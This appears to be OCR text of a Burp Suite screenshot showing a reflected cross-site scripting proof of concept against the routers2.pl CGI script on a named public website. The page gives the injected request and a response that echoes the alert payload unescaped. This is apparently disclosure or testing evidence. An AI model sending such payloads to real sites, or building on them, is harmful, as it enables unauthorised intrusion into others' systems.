 Go Cancel < > Target: http://www.steveshipway.org ?
Request
Raw Params Headers Hex
GET
/cgi-bin/routers2.pl?rtr=--><script>alert("XSS")</script>&bars=Cami
&xgtype=d&page=graph&xgstyle=l2&xmtype=routers HTTP/1.1
Host: www.steveshipway.org
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://www.steveshipway.org/cgi-bin/routers2.pl?rtr=--%3Eaaaaaaaaaa
a&bars=Cami&xgtype=d&page=menu&xgstyle=l2&xmtype=routers
Connection: keep-alive
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
href="http://www.steveshipway.org/software/"
class="footer">http://www.steveshipway.org/software/</a></small>
<br /><SMALL class=footer><I class=footer>Current system load
average: 1.88 1.62 1.55</I></SMALL>
<br /><SMALL class=footer>Page took 0.01s to
generate</SMALL></TD><TD align=right valign=top class=footer
id=ftright><a target="_new" href="http://www.rrdtool.org/"
class="footer"><img alt="RRDTool" src="/rrdicons/rrdtool.gif"
class="footer" border="0" /></a><br /><center><small><a
target="_new" href="http://people.ee.ethz.ch/~oetiker/wish/"
style="@media print { display:none; }" class="footer">Say
Thanks!</a></small></center></TD><TR></TABLE>
<!-- R:[--><script>alert("XSS")</script>] I:[none] A:[] U:[] -->
<!--
Instance: 11779
Reading:
/home/stevesh/public_html/mrtg/conf/--><script>alert("XSS")</scrip
t> ifcnt=0
NOCACHE
-->
<!-- Refresh: 300 -->
<!-- Expires: +5s -->
<!-- Language: None -->
<!-- Processing took 0.02s -->
</DIV>
? < + > --><script>alert("XSS")</script> 2 matches
Done 9,772 bytes | 310 millis